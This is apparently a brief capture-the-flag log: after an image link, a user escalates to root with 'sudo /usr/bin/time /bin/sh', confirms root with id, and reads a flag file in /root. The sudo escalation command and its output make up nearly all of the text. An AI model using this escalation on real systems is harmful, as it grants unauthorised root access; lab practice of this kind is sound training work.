 sudo /usr/bin/time /bin/sh
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
ls /root
Flag.txt
cat /root/Flag.txt
FLAG{Geese}